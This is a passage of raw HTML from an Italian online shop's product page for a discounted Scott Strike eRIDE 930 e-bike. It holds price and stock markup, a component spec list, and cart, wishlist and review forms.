                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">E-Bike SCOTT STRIKE ERIDE 930 Blu</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.idearuote.it/e-bike-scott-strike-eride-930-blu-290550.html#review-form">
                Sii il primo a recensire questo prodotto            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9592" data-price-box="product-id-9592"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">A partire da</span>
        <span  id="product-price-9592"                data-price-amount="3599"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.599,00 €</span></span>
                <meta itemprop="price" content="3599" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-9592"                data-price-amount="5299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">5.299,00 €</span></span>
        </span>
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilita&#x27;">
            <span>Disponibile</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qt&#xE0;">
    Solo <strong>%1</strong> rimasto/i</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">290550</div>
</div>
    <div itemscope itemtype="http://schema.org/Product" class="microdati">
    	
        <meta itemprop="name" content="E-Bike SCOTT STRIKE ERIDE 930 Blu" />
                <meta itemprop="image" content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/2/9/290550-1.jpg" />
       
        <meta itemprop="description" content="Caratteristiche:TELAIO Alloy Frame / Virtual 4 link kinematic VLK27.5" and 29" compatible / geo adj. / Boost 148x12mm140mm travel / Bosch Gen4 / Integr. removable BatteryTapered Headtube E2, Central Kickstand MountRange Booster ReadyESCURSIONE Front: 140mm / Rear: 140mmFORCELLA Marzocchi Z2 Air / eMTB+Rail 3 / 3-Modes / 15x110mm QR axle / tapered steerer44mm offset / Reb. Adj. / Lockout / 140mm travelAMMORTIZZATORE POSTERIORE X-Fusion NUDE TrunnionSCOTT custom w. travel / geo adj.3 modes: Lockout-Traction Control-DescendReb. Adj.Travel 140-90-Lockout / 185x50mmCOMANDO REMOTO SCOTT TwinLoc 2 TechnologySuspension &amp; Dropper Remote3 modesMOTORE Bosch Performance CXEU: 25kmh / INT: 20mphBATTERIA PowerTube 625WhSCHERMO Bosch PurionCARICATORE 4A ChargerDERAGLIATORE POSTERIORE SRAM NX Eagle / 12 SpeedLEVE DEL CAMBIO SRAM SX Eagle Single ClickGUARNITURA FSA CK-320 / 165mm / 34TCORONA SRAM Eagle 34T DM / SteelCATENA SRAM SX EagleCASSETTA SRAM PG1210 / 11-50 TFRENI SRAM DB8 4 Piston DiscDISCO DEL FRENO Centerline CL Rotors 200mm F&amp;RMANUBRIO Syncros Hixon 2.0 Rise / Alloy 6061D.B.20mm rise / 8° / 760mmSyncros Comfort lock-on gripsATTACCO MANUBRIO Syncros FL2.0 / 6061 AlloyL-Shape Spacer &amp; Top Cap / 31.8mm / 6° / 1 1/8"REGGISELLA Syncros Duncan Dropper Post 2.531.6mm / S size 100mm / M size 125mm / L size 150mm / XL size 170mmSELLA Syncros CapilanoSERIE STERZO Syncros ER2.0 Press Fit E2 / Tapered 1.5"-1 1/8"OD 52/62mm / ID 44/56mmMOZZO ANTERIORE Formula CL-811 / 15x110mmMOZZO POSTERIORE Formula CL-148S / Boost 148x12mmRAGGI Stainless BlackCERCHIO Syncros MD30 / 32H / 30mm / Pin JointTubeless readyGOMMA ANTERIORE Maxxis Rekon / 29x2.6" / 60TPI Wire BeadEXODualGOMMA POSTERIORE Maxxis Rekon / 29x2.6" / 60TPI Wire BeadEXODualLUCI Bosch Light Cable pre-installed F&amp;RPESO TOTALE 128kgIl peso totale include la bici, il ciclista, l'equipaggiamento, e potenzialmente bagagli aggiuntivi" />
        
                 <meta itemprop="url" content="https://www.idearuote.it/e-bike-scott-strike-eride-930-blu-290550.html" />
        <meta itemprop="sku" content="290550" />
        		        
                        	<meta itemprop="brand" content="Scott" />
        
		        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="price" content="3599" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
        
        
        
                  
          			
					  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span itemprop="name">E-Bike SCOTT STRIKE ERIDE 930 Blu Blu L</span>
						<span itemprop="price">3599</span>
						<span itemprop="priceCurrency">EUR</span>
						<link itemprop="availability" href="http://schema.org/InStock" />
						<link itemprop="itemCondition" href="http://schema.org/NewCondition" />
						<span itemprop="variesBy">size</span>
						<span itemprop="gtin13"></span>
						<span itemprop="sku">290550-Blu-L</span>
						<span itemprop="size">L</span>
					  </div>

					
					  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span itemprop="name">E-Bike SCOTT STRIKE ERIDE 930 Blu Blu M</span>
						<span itemprop="price">3599</span>
						<span itemprop="priceCurrency">EUR</span>
						<link itemprop="availability" href="http://schema.org/InStock" />
						<link itemprop="itemCondition" href="http://schema.org/NewCondition" />
						<span itemprop="variesBy">size</span>
						<span itemprop="gtin13"></span>
						<span itemprop="sku">290550-Blu-M</span>
						<span itemprop="size">M</span>
					  </div>

					        

    </div>


		<div class="icona_marchio">
		<a href="https://www.idearuote.it/catalogsearch/advanced/result/?manufacturer=43"> <picture class="img-resp"><source type="image/webp" srcset="https://www.idearuote.it/media/wysiwyg/home/brands/scott.webp"><img class="img-resp" src="https://www.idearuote.it/media/wysiwyg/home/brands/scott.jpg" alt="Scott"></picture></a></div>


	</div></div>
<div class="product-add-form">
    <form data-product-sku="290550"
          action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2UtYmlrZS1zY290dC1zdHJpa2UtZXJpZGUtOTMwLWJsdS0yOTA1NTAuaHRtbA~~/product/9592/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="9592" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9592" />
        <input name="form_key" type="hidden" value="YQx6cS4SBAokwoN4" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>




    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qtà</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qt&#xE0;"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Aggiungi&#x20;al&#x20;Carrello"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Aggiungi al Carrello</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.idearuote.it\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.idearuote.it\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.idearuote.it\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=it_IT&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=R3GTY4WD9UV3Q&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
        </div>
    </div>
</div>

</div>
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":9592,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2UtYmlrZS1zY290dC1zdHJpa2UtZXJpZGUtOTMwLWJsdS0yOTA1NTAuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Aggiungi alla lista desideri</span></a>


<a href="#" data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"9592","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2UtYmlrZS1zY290dC1zdHJpa2UtZXJpZGUtOTMwLWJsdS0yOTA1NTAuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Aggiungi al confronto</span></a>

</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Vuoi andare in fuoristrada? La Strike eRIDE 930 è la definizione di comfort per una eMTB full suspension. La migliore integrazione, componenti di alta gamma e l’unità motrice Bosch di qualità si combinano per darti una scelta valida per ogni uscita. Portapacchi e parafanghi disponibili.
CARATTERISTICHE PRINCIPALI

Telaio in lega di alluminio Strike eRIDE
Forcella Marzocchi Z2 Air 140 mm
X‑Fusion Nude, 140 mm, TwinLoc
SRAM SX-NX Eagle 12 velocità
Bosch CX, fino a 1125 Wh, PowerTube
Freni a disco Shimano a 4 pistoncini
Reggisella telescopico e parti SYNCROS</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/2/9/290550-1.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/2/9/290550-1.jpg" /></picture>
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
                    

                    
                    
<span class="percentuale_sconto-lbl">32%</span>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Descrzione                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Caratteristiche:</p><p>TELAIO Alloy Frame / Virtual 4 link kinematic VLK<br></p><p>27.5" and 29" compatible / geo adj. / Boost 148x12mm</p><p>140mm travel / Bosch Gen4 / Integr. removable Battery</p><p>Tapered Headtube E2, Central Kickstand Mount</p><p>Range Booster Ready</p><p>ESCURSIONE Front: 140mm / Rear: 140mm</p><p>FORCELLA Marzocchi Z2 Air / eMTB+</p><p>Rail 3 / 3-Modes / 15x110mm QR axle / tapered steerer</p><p>44mm offset / Reb. Adj. / Lockout / 140mm travel</p><p>AMMORTIZZATORE POSTERIORE X-Fusion NUDE Trunnion</p><p>SCOTT custom w. travel / geo adj.</p><p>3 modes: Lockout-Traction Control-Descend</p><p>Reb. Adj.</p><p>Travel 140-90-Lockout / 185x50mm</p><p>COMANDO REMOTO SCOTT TwinLoc 2 Technology</p><p>Suspension &amp; Dropper Remote</p><p>3 modes</p><p>MOTORE Bosch Performance CX</p><p>EU: 25kmh / INT: 20mph</p><p>BATTERIA PowerTube 625Wh</p><p>SCHERMO Bosch Purion</p><p>CARICATORE 4A Charger</p><p>DERAGLIATORE POSTERIORE SRAM NX Eagle / 12 Speed</p><p>LEVE DEL CAMBIO SRAM SX Eagle Single Click</p><p>GUARNITURA FSA CK-320 / 165mm / 34T</p><p>CORONA SRAM Eagle 34T DM / Steel</p><p>CATENA SRAM SX Eagle</p><p>CASSETTA SRAM PG1210 / 11-50 T</p><p>FRENI SRAM DB8 4 Piston Disc</p><p>DISCO DEL FRENO Centerline CL Rotors 200mm F&amp;R</p><p>MANUBRIO Syncros Hixon 2.0 Rise / Alloy 6061D.B.</p><p>20mm rise / 8° / 760mm</p><p>Syncros Comfort lock-on grips</p><p>ATTACCO MANUBRIO Syncros FL2.0 / 6061 Alloy</p><p>L-Shape Spacer &amp; Top Cap / 31.8mm / 6° / 1 1/8"</p><p>REGGISELLA Syncros Duncan Dropper Post 2.5</p><p>31.6mm / S size 100mm / M size 125mm / L size 150mm / XL size 170mm</p><p>SELLA Syncros Capilano</p><p>SERIE STERZO Syncros ER2.0 Press Fit E2 / Tapered 1.5"-1 1/8"</p><p>OD 52/62mm / ID 44/56mm</p><p>MOZZO ANTERIORE Formula CL-811 / 15x110mm</p><p>MOZZO POSTERIORE Formula CL-148S / Boost 148x12mm</p><p>RAGGI Stainless Black</p><p>CERCHIO Syncros MD30 / 32H / 30mm / Pin Joint</p><p>Tubeless ready</p><p>GOMMA ANTERIORE Maxxis Rekon / 29x2.6" / 60TPI Wire Bead</p><p>EXO</p><p>Dual</p><p>GOMMA POSTERIORE Maxxis Rekon / 29x2.6" / 60TPI Wire Bead</p><p>EXO</p><p>Dual</p><p>LUCI Bosch Light Cable pre-installed F&amp;R</p><p>PESO TOTALE 128kg<br></p><p>Il peso totale include la bici, il ciclista, l'equipaggiamento, e potenzialmente bagagli aggiuntivi</p><p><br></p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Maggiori Informazioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Maggiori Informazioni</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Colore</th>
                    <td class="col data" data-th="Colore">Blu</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Materiale</th>
                    <td class="col data" data-th="Materiale">Carbonio</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Marchio</th>
                    <td class="col data" data-th="Marchio">Scott</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Stagione</th>
                    <td class="col data" data-th="Stagione">2024</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Tipo telaio</th>
                    <td class="col data" data-th="Tipo&#x20;telaio">corsa</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Recensioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrivi la tua recensione</strong></div>
<div class="block-content">
<form action="https://www.idearuote.it/review/product/post/id/9592/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="YQx6cS4SBAokwoN4" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <legend class="legend review-legend"><span>Stai recensendo:</span><strong>E-Bike SCOTT STRIKE ERIDE 930 Blu</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Il tuo voto</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Riepilogo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recensione</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Invia recensione</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="YQx6cS4SBAokwoN4" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>








</div><div class="sidebar sidebar-additional">

<div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.idearuote.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.idearuote.it/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="fs-row grid tipo_flex_default footer_our_services">
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-car" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Spedizione Gratuita</h3>
            <p>
                Per ordini superiori ai 70&euro; la spedizione &egrave; GRATIS!<br/>
                Consegna in 1/2 giorni in tutta Italia
            </p>
        </div>
    </div>
